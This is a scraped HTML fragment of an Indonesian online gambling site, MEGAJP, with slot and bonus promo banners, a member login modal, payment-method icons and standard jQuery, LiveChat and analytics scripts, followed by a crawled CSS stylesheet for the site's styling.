          <a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://terracruadesign.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide1-min.png" alt="MEGAJP" title="MEGAJP" /></a>
                  </div>
              <div class="item">
          <a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://terracruadesign.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide2-min.png" alt="Slot Online" title="Slot Online" /></a>
                  </div>
            </div>
    </div>
    <div id="promo-slide2" class="promo2 mt-5">
      <div class="owl-carousel owl-theme">
                  <div class="item"><a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://terracruadesign.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide3-min.png" alt="Bonus Turnover Megajp" title="Bonus Turnover Megajp" /></a>
                      </div>
                  <div class="item"><a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://terracruadesign.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide4-min.png" alt="Cashback MEGAJP" title="Cashback MEGAJP" /></a>
                      </div>
              </div>
    </div>
  </div>
</div>
<div class="misc mb-xlg">

  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide5-min.png" alt="EVENT FREESPIN MEGAJP" title="EVENT FREESPIN MEGAJP" />
  </a>
  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide6-min.png" alt="BONUS HARIAN" title="BONUS HARIAN" />
  </a>
  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide7-min.png" alt="BONUS POEKR" title="BONUS POEKR" />
  </a>
</div>

<div class="">
  <a href="#"
     class="login-modal" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false" >
    <img src="https://terracruadesign.com/assets/img/lobby-icon/Desktop_Homepage_Banner.webp" alt="">
  </a>
</div>

<div class="modal fade" id="show-banner-modal" tabindex="-1" role="dialog" style="z-index: 999999;">
  <div class="modal-dialog" role="document">
    <div class="modal-content popup-background">
      <div class="modal-header banner-header" style="padding-bottom: 15px;">
        <button type="button" class="close" style="padding: 1rem; position: absolute; top:2%; right:8px; font-size: 4rem;" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true" >&times;</span>
				</button>
      </div>
      <div class="modal-body banner-body" style="padding-top: 0">
        <a href="/">
          <img class="img-fluid lazyload"  src="https://terracruadesign.com/assets/img/game-slider-holder.webp" data-original="https://i.ibb.co/StVRDzs/1.png" alt="LINK ALTERNATIF MEGAJP" title="LINK ALTERNATIF MEGAJP" />
        </a>
        <input type="hidden" name="is_enabled" id="is-enabled" value="0">
      </div>
    </div>
  </div>
</div>

<!-- / .modal -->
        </div>
      </div>
    </div>
  </div>
  <!-- / main content -->

  <!-- footer -->
  <div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<hr>
				<div class="row">
					<div class="col-sm-7">
						<div class="opennew">
																																		</div>
					</div>
					<div class="col-sm-1"></div>
					<div class="col-sm-4">
						<span class="copyright float-right" style="text-align: right;">
							<p><i class="fa fa-copyright"></i> MEGAJP - Platform Login Situs Online Terbaik 2026.Hak Cipta Dilindungi.<p>
						</span>
					</div>
				</div>
				<hr>
				<div class="row padding-v-5">
					<div class="col-sm-5">
						<ul class="ul-horizontal statement-img license">
							<li><span>Lisensi</span></li>
							<!-- <li><a class="cagayan" href="https://www.firstcagayan.com" target="_blank"></a></li> -->
							<!-- <li><a class="bmm" href="https://www.bmm.com/" target="_blank"></a></li> -->
							<!-- <li><a class="pagcor" href="https://www.pagcor.ph/" target="_blank"></a></li> -->
							<!-- <li><a class="idnplaynew" href="https://www.idnplay.com/" target="_blank"></a></li> -->
						</ul>
					</div>
					<div class="col-sm-7">
						<ul class="ul-horizontal statement-img responsibility">
							<li><span>Tanggung Jawab</span></li>
							<li><a class="adult"></a></li>
							<li><a class="knowlimit"></a></li>
							<li><a class="onlinesafe"></a></li>
							<li><a class="spamfree"></a></li>
						</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-5">
						<!-- <ul class="ul-horizontal statement-img provider">
							<li><span>Rekan</span></li>
							<li><a class="idnplay"></a></li>
						</ul>  -->
					</div>
					<div class="col-sm-2">
						<ul class="ul-horizontal statement-img payment">
							<li><span>Metode Pembayaran</span></li>
						</ul>
					</div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							    																																												<li class="bank-status"><a class="bri online"></a></li>
																																														<li class="bank-status"><a class="mandiri online"></a></li>
																																														<li class="bank-status"><a class="bni online"></a></li>
																																														<li class="bank-status"><a class="permata online"></a></li>
																																														<li class="bank-status"><a class="ovo online"></a></li>
																																														<li class="bank-status"><a class="gopay online"></a></li>
																																														<li class="bank-status"><a class="linkaja online"></a></li>
																																														<li class="bank-status"><a class="QRIS online"></a></li>
																														</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-7"></div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							<li class="bank-info"><a></a></li>
						</ul>
					</div>
				</div>
			</div>  
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="statement-text">
					<p><span><center><h1>MEGAJP - Platform Login Situs Online Terbaik 2026</h1></center></span></p>
					<!-- <p><span>We are legitimately licensed by the PAGCOR, Philipines.</span></p> -->
				</div>
			</div>
		</div>
	</div>
</div>
  
         <!-- / footer -->

  
  <!-- roll to -->
  <div class="rollto" style="display: none;">
	<a href="javascript:;" title="Back to top" class="scrolltop">
		<i class="fa fa-angle-up"></i>
	</a>
	<a href="javascript:;" title="Back to bottom" class="scrollbottom">
		<i class="fa fa-angle-down"></i>
	</a>
</div>  <!-- / roll to -->

  <!-- error modal -->
  <div id="show-error-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" role="alert">
			<span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
			<span class="sr-only">Error:</span>
			
		</div>
	</div>
</div>  <!-- / error modal -->

  <!-- login modal -->
  <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="loginLabel">Login Anggota</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<form method="post" action="https://terracruadesign.com/login" id="formLoginPopup" autocomplete="off">
					<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtUserNamePopup" name="username" autocomplete="on" title="Username" class="form-control" placeholder="Username" autofocus />
						<i class="fas fa-user fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="password" id="txtLoginPasswordPopup" name="password" title="Kata Sandi" class="form-control" placeholder="Kata Sandi" />
						<i class="fas fa-lock fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="hidden" id="txtTargetCasino" name="target_casino" class="form-control" />
						<!-- <i class="glyphicon glyphicon-lock form-control-feedback"></i> -->
					</div>
					<!--<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtInvalidation" name="captcha" title="Validation" class="form-control verify-input-popup" maxlength="4" placeholder="Validation" />
						<div class="verify-popup">
							<img alt="Verify Code" id="captcha-login-popup" src="https://terracruadesign.com/captcha/login?pLvT2Qws" class="verify-img pointer" />
							<img alt="Refresh Code" id="re-captcha-login-popup" src="https://terracruadesign.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" />
						</div>
					</div>-->
					<div class="alert alert-danger mt-10" style="display:none;" id="login-message-error"><ul></ul></div>
					<input type="submit" id="btnLoginPopup" name="Submit" class="btn btn-primary btn-md btn-block text-uppercase mtb-10" value="Masuk" />
					<a href="https://terracruadesign.com/password/reset">Lupa Kata Sandi ?</a>
				</form>
			</div>
			<div class="modal-footer">
				<a href="https://terracruadesign.com/register" class="btn btn-success btn-md btn-block text-uppercase">Daftar</a>
			</div>
		</div>
	</div>
</div>
  <!-- / login modal -->

  <!-- validation error modal -->
  <div id="show-error-validation-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" style="margin-top:15px">
			<ul>
				<div id="show-error-validation-modal-content"> 
									</div>
			</ul>
		</div>
	</div>
</div>  <!-- / validation error modal -->

  <!-- transfer balance modal -->
  <!-- <div class="modal fade" id="popUpTransfer" tabindex="-1" role="dialog" aria-labelledby="popUpTransferLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://terracruadesign.com/wallet/cashin" id="formPopUpTransfer" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_transfer"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="qVWG4QAWfQ0YMZHWu4ZaYZPcq2P41ob9KC8N00tN">
					<button type="submit" name="Submit" id="submitCashIn" class="btn btn-success btn-lg btn-block text-uppercase mb-10" data-loading-text="<i class='fa fa-spinner fa-spin'></i> Loading...">Transfer All</button>
					<a href="javascript:void(0);" data-href="https://terracruadesign.com/wallet" class="opennewbig" data-dismiss="modal">Manage Dompet <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / transfer balance modal -->

  <!-- manage balance modal -->
  <!-- <div class="modal fade" id="popUpDeposit" tabindex="-1" role="dialog" aria-labelledby="popUpDepositLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://terracruadesign.com/wallet/cashin" id="formPopUpDeposit" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_deposit"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="qVWG4QAWfQ0YMZHWu4ZaYZPcq2P41ob9KC8N00tN">
											<a href="javascript:void(0);" data-href="https://terracruadesign.com/deposit" class="opennewbig btn btn-primary btn-lg btn-block text-uppercase mtb-10" data-dismiss="modal" style="color: #fff;">Deposit</a>
									</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / manage balance modal -->

  <!-- bonus notification modal -->
  <style>
	.close {
	float: right;
    font-size: 2.8rem;
    font-weight: 800;
    line-height: 0;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
	padding: 0.5rem;
	position: absolute;
	right: 0.1rem;
	top: 1.3rem;

	}
	.modal-body {
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 2rem;
	}
</style>


<div class="modal fade" id="bonusPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" data-backdrop="false">
	<div class="modal-dialog bonus" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<!-- Weekly bonus popup -->
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				  </button>
				<div class="popup-bonus">
					<h4>Selamat! Anda mendapatkan bonus:</h4>
					<h2 id="bonus_week_val">-</h2>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / bonus notification modal -->

  <!-- level up notification modal -->
  <a href="https://terracruadesign.com/off/level">
	<div class="modal rank fade" id="levelPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" style="padding-top: 2%;"> <!-- data-backdrop="false" -->
		<div class="modal-dialog bonus" role="document" style="max-width: 100%;">
			<center>
				<img id="levelUpImage" src="" alt="Rank level up" />
				<p style="font-size: 20px;color: #fff;" id="level_up_text">-</p>
				<div style="text-align: center;">
					<button type="button" class="btn btn-success btn-lg" data-dismiss="modal">Play Now</button>
				</div>
			</center>
		</div>
		<!-- <div class="modal-dialog bonus" role="document">
			<div class="modal-content">
				<img id="levelUpImage" src="" alt="Rank level up" />
			</div>
		</div> -->
	</div>
</a>  <!-- / level up notification modal -->

  <!-- failed withdraw notification modal -->
  <div class="modal fade" id="popUpFailedWd" tabindex="-1" role="dialog" aria-labelledby="popUpFailedWdLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-danger">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Mohon Maaf</h4></div>
					<div style="text-align: center;">Saat ini kita tidak dapat memproses pemindahan dana anda.<br> Harap mencoba kembali setelah beberapa saat.</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / failed withdraw notification modal -->

  <!-- time limit notification modal -->
  <div class="modal fade" id="popUpTimeLimit" tabindex="-1" role="dialog" aria-labelledby="popUpTimeLimitLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body" style="font-size: 12px;">
				<div class="" style="" id="time-limit-message-error">
					<div style="text-align: center;">
						<div style="text-align: center;"><img src="https://terracruadesign.com/assets/img/balance-loading.gif" alt="loading"></div>
						Mohon menunggu, transaksi anda sedang dalam proses <span id="time-limit-counter">.</span>s
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
  <!-- / time limit notification modal -->

  <!-- calibrating process modal -->
  <style type="text/css">
	.spinner, .spinner-parlay {
		width: 50px;
		height: 50px;
		background: url(https://terracruadesign.com/assets/img/loader.gif) center center no-repeat;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9999;
		display: none;
	}
	.spinner-initial, .spinner-initial-parlay {
		display: block;
	}
</style>
<div class="modal fade" id="loading-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="spinner-parlay spinner-initial-parlay" style="display: none;"></div>  
</div>   <!-- /calibrating process modal -->

  <!-- game launch modal -->
  <style type="text/css">
	.game-launch-spinner {
		width: 50px;
		height: 50px;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9998;
		display: block;
		color: white;
		font-size: 35px;
	}
</style>
<div class="modal fade" id="game-launch-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="game-launch-spinner">
		<i class="fas fa-circle-notch fa-spin"></i>
	</div>
</div>  <!-- /game launch modal -->

  <!-- incomplete game modal -->
  <div class="modal fade" id="incompleteGameModal" tabindex="-1" role="dialog" aria-labelledby="incompleteGameLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-warning">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Unfinished Game</h4></div>
					<div style="text-align: center;">Whoops! It seems that you have a running game going before you disconnected.</div>
					<div style="text-align: center;">Please click on this link to complete the unfinished game.</div>
					<div style="text-align: center;">
												<a href="" target="_blank" id="incomplete-game-url">>> Click Here <<</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- /incomplete game modal -->


  <script>
    var fontawesomecss = document.createElement('link');
    fontawesomecss.rel = 'stylesheet';
    fontawesomecss.href = 'https://terracruadesign.com/assets/css/fontawesome.all.min.css?v=9.3.4';
    fontawesomecss.type = 'text/css';
    var fadefer = document.getElementsByTagName('link')[0];
    fadefer.parentNode.insertBefore(fontawesomecss, fadefer);
  </script>
  <script src="https://terracruadesign.com/assets/js/modernizr-custom.js?v=9.3.4"></script>
  <script src="https://terracruadesign.com/assets/js/jquery-3.6.3.min.js?v=9.3.4"></script>
  <script src="https://terracruadesign.com/assets/js/popper.min.js?v=9.3.4"></script>
  <script src="https://terracruadesign.com/assets/js/bootstrap.min.js?v=9.3.4"></script>
  <script src="https://terracruadesign.com/assets/js/marquee.min.js?v=9.3.4"></script>
  <script src="https://terracruadesign.com/assets/js/owl.carousel.min.js?v=9.3.4"></script>
  <script src="https://terracruadesign.com/assets/js/jquery.lazyload.js?v=9.3.4"></script>
  <script src="https://terracruadesign.com/assets/js/main.js?v=9.3.4"></script>
  <script src="https://terracruadesign.com/assets/js/accounting.min.js?v=9.3.4"></script>
  <script src="https://terracruadesign.com/assets/js/bootstrap-progressbar.min.js?v=9.3.4"></script>
  <script src="https://terracruadesign.com/assets/js/jquery.sticky.js?v=9.3.4"></script>
  <script src="https://terracruadesign.com/assets/js/plugins/progressbar.js?v=9.3.4"></script>
    <script>
    $(document).ready(function() {
      $('[data-toggle="popover"]').popover();
      $('#re-captcha-login').click();
      // $('.progress .progress-bar').progressbar({
      //   display_text: 'center',
      //   use_percentage: false,
      //   amount_format: function(p, max, min) {return p + ' / ' + max;}
      // });
      // $('#progress-header .progressbar-back-text').css('display', 'none');
      // $('#progress-header .progressbar-front-text').css('display', 'none');
      $(".close-btn").click(function(event){
            event.preventDefault(); // Mencegah navigasi saat klik tombol "X"
            event.stopPropagation(); // Mencegah klik menyebar ke <a>
            $(this).parent().fadeOut(); // Hilangkan hanya ikon yang diklik
        });

      $("#showPassword").click(function() {
        var passwordField = $("#txtLoginPassword");
        var fieldType = passwordField.attr("type");
        
        if (fieldType === "password") {
            passwordField.attr("type", "text");
            $(this).addClass('fa-eye').removeClass('fa-eye-slash');
        } else {
            passwordField.attr("type", "password");
            $(this).addClass('fa-eye-slash').removeClass('fa-eye');
        }
      });

      var navbar = $(".navbar > div > div > div > ul > li").length;
      if (navbar > 12) {
        $(".msg-wrapper").css("margin-top", "12.5em");
      }
      
    });

          // Every time a modal is shown, if it has an autofocus element, focus on it.
$('.modal').on('shown.bs.modal', function() {
  $(this).find('[autofocus]').focus();
});

$('.login-modal').on('click', function() {
  casinoNext = $(this).data('id');
});

$('#formLoginPopup').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $.ajax({
    url: "https://terracruadesign.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: { 'X-CSRF-TOKEN': result.m},
          type: "POST",
          url: "https://terracruadesign.com/login",
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://terracruadesign.com/dashboard'; 
              }else{
                window.location = 'https://terracruadesign.com/dashboard'; 
              };
            }else{
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              $('#login-message-error').html(message);
              $('#login-message-error').show();
              setTimeout(function(){ 
                $('#login-message-error').hide();
                $('.modal-backdrop').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        window.location = '/dashboard';
      }
  }});
  
});

$('#formLoginHeader').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $('#loading-modal').modal({backdrop: 'static', keyboard: false});
  $('.spinner-parlay').show();
  
  $.ajax({
    url: "https://terracruadesign.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: {'X-CSRF-TOKEN': result.m},
          type:'POST',
          url:'https://terracruadesign.com/login',
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://terracruadesign.com/dashboard'; 
              } else {
                window.location = 'https://terracruadesign.com/dashboard'; 
              };
            } else {
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              console.log(data);
              $('#show-error-validation-modal-content').html(message);
              $('#show-error-validation-modal').modal('show');
              setTimeout(function(){ 
                $('#show-error-validation-modal').modal("hide"); 
                $('.modal-backdrop').hide();
                $('#loading-modal').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        alert(4);
        window.location = '/dashboard';
      }
    }
  });
  
});
    
    
    
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
        return false;
    };

  </script>

  <!-- Start of LiveChat (www.livechatinc.com) code -->
  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14796252;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/14796252/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <!-- End of LiveChat code -->

  <script>
  $( document ).ready(function() {
    var isEnabled = $("#is-enabled").val();
    if (isEnabled == true) {
      $('#show-banner-modal').modal('show');
    };

    $('.owl-carousel').owlCarousel({
      dots:true,
      items:1,
      loop:true,
      autoplay: true,
      autoplayTimeout: 8000,
      autoplayHoverPause: true
    });

    $("img.lazyload").lazyload();
    $("img.lazyload").trigger('appear')

                });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c6da47d790d4440","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"c049cccda8a240ffbcbaf440ffb209bc","b":1}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/css/style.css?v=9.3.4
body_size: 7717
content:
	/* ==========================================================================
   IDN Sport styles staging
   ========================================================================== */

   /* ========= General ======== */
   @font-face {
    font-family: 'montserrat';
    src: url('../fonts/montserrat-regular.eot');
    src: url('../fonts/montserrat-regular.eot?#iefix') format('embedded-opentype'),
    url('../fonts/montserrat-regular.woff') format('woff'),
    url('../fonts/montserrat-regular.ttf') format('truetype'),
    url('../fonts/montserrat-regular.svg#montserratregular') format('svg');
    font-weight: normal;
    font-style: normal;
  }

  /* ========= General ======== */
  html, body {
    font-size: 11px;
    font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
    -webkit-text-shadow: rgba(255,255,255,0.01) 0 0 1px;
    background: #000;
  }

  .main  {
    background: #000000 url(../img/bg-main.jpg) center center no-repeat;
    background-size:  cover;
  }

  div.content-body {
    /*background-color: rgba(10, 12, 24, 1);*/
  }

  .games-body {
    background: #111111 url(../img/bg-games.jpg) top center no-repeat;
  }

  .slot {
    background: url(../img/bg-slot.jpg) top center no-repeat;
  }

  .sports {
    background: url(../img/bg-sports.jpg) top center no-repeat;
    background-position-y: -29px;
  }

  a {
    text-decoration: none;
    outline: none;
    color: #b3d100;
  }

  a:hover, a:focus {
    text-decoration: none;
    color: #fff;
  }

  h1.normal-heading {
    color: #fff;
    text-transform: uppercase;
    font-weight: bolder;
    text-shadow: 3px 0px 3px rgba(2, 3, 3, 0.9);
    /*-webkit-text-stroke: 1px #212121;*/
  }

  /* ========= Header ======== */
  .header {
    /*border-bottom: 3px solid #362051;  */
    background: #12050f url(../img/bg-header.jpg) center center no-repeat;
    background-size: cover;
  /*background-repeat: no-repeat;
  background-size: 100% 117px;
  background-position-x: -3px;*/
  /*background: rgba(1,11,31,.85);*/
}

.header-cover {
  background-image: url(../img/logo-big.png);
  background-repeat: no-repeat;
  background-position: 15px 5px;
}

.g_left {
  width: 21px;
  background: url(../img/gleft_bg.png) no-repeat scroll right top transparent;
  height: 22px;
  float: right;
}

.g_right {
  width: 21px;
  background: url(../img/gright_bg.png) no-repeat scroll left top transparent;
  height: 22px;
  float: right;
  margin-right: -21px;
}

.topmenu {
  color: #1a012b;
  line-height: 1.2;
  font-size: 11px;
  font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
  font-weight: 500;
}

.topmenu ul {
  background: #bb7a00;
  border-radius: 0 0 2px 2px;
  -moz-border-radius: 0 0 2px 2px;
  -webkit-border-radius: 0 0 2px 2px;
}

.topmenu > ul > li {
  border-right: solid 1px #ffffff;
}

.topmenu li a {
  color: #ffffff;
}

.topmenu li a:hover {
  color: #111111;
  text-decoration: underline;
}

.topmenu .join a {
  color: #ffffff;
}

.topmenu .join a:hover {
  /* color: #fed063 !important; */
}

.opennew i{
  color:#ffffff ! important;
}

.opennew span{
  color: #ffffff ! important;
}

.opennew span:hover{
  color: #111111 ! important;
}

.btn-login {
  background-color: #333366;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
}

.btn-login:hover {
  background-color: #5d5a5a;
  text-decoration: none;
  color: #c2c2c2;
}

.hdcontent {
  font-size: 12px;
}

.login-panel {
  margin: 12px 0 10px;
  line-height: 28px;
}

.login-panel-ins {
  margin: 5px 0 10px;
  line-height: 28px;
}

.input-login, .verify-login, .form-control {
  border: 1px solid rgba(131, 149, 165, 0.30);
  background: #fff;
  font-size: 11px;
  border-radius: 2px;
  color: #000;
}

/* ========= Navbar ======== */
.navbar {
  background-color: #ffde00;
  background-image: -moz-linear-gradient(top, #ffde00 0%, #b57100 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffde00), color-stop(100%,#b57100));
  background-image: -webkit-linear-gradient(top, #ffde00 0%,#b57100 100%);
  background-image:      -o-linear-gradient(top, #ffde00 0%,#b57100 100%);
  background-image:         linear-gradient(top, #ffde00 0%,#b57100 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffde00', endColorstr='#b57100',GradientType=0 );
  /*-webkit-box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);
  box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);*/
}

.navbar .nav > li > a {
  font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
  font-size: 14px;
  font-weight: 800;
  color: #ffffff;
}

.navbar .nav > li:hover, .navbar .nav li.active, .navbar .nav li .current, .navbar .nav li .hover,
.navbar .nav > li > a:hover, .navbar .nav > li:focus, .navbar .nav > li > a:focus {
  background-color: #fe1919;
  background-image: -moz-linear-gradient(top, #fe1919 0%, #980101 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fe1919), color-stop(100%,#980101));
  background-image: -webkit-linear-gradient(top, #fe1919 0%,#980101 100%);
  background-image:      -o-linear-gradient(top, #fe1919 0%,#980101 100%);
  background-image:         linear-gradient(top, #fe1919 0%,#980101 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fe1919', endColorstr='#980101',GradientType=0 );
  color: #ffffff;
}

.navbar .nav > li.trans:hover, .navbar .nav > li.trans:hover a, .navbar .nav > li.trans a:hover,
.navbar .nav > li.trans:focus, .navbar .nav > li.trans:focus a, .navbar .nav > li.trans a:focus {
  background: transparent !important;
}

/* ========= Subnavbar ======== */
.subnavbar {
  background: url('../img/subnavbar-bg.jpg') #103d5a bottom repeat-x;
}

.pagetype a.nav-club span {
  color: #fff;
  font-size: 16px;
  letter-spacing: 1px;
  font-weight: 300;
}

.pagetype a.nav-club:hover .nav-bg {
  /*background: url(../img/nav-club-hover.jpg) #00bbca top center no-repeat;*/
  background-color: #1c4b69;
}

.pagetype a.nav-club:hover .btns {
  background: rgb(17,86,98); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(17,86,98,1) 41%, rgba(18,158,160,1) 99%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(17,86,98,1) 41%,rgba(18,158,160,1) 99%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(17,86,98,1) 41%,rgba(18,158,160,1) 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#115662', endColorstr='#129ea0',GradientType=0 ); /* IE6-9 */
  border: 0 none;
  color: #fff;
}

.pagetype a.nav-club .btns {
  color: #2f9fa3;
  line-height: 26px;
  font-size: 14px;
  text-transform: uppercase;
}

/* ========= Main ======== */
.msg .marquee-wrapper .marquee {
  color: #ffffff;
  font-size: 12px;
  font-weight: bold;
}

.slide-wrapper, .big-slide-wrapper, .promo1, .promo2, .misc > a > img, .misc > span > a > img {
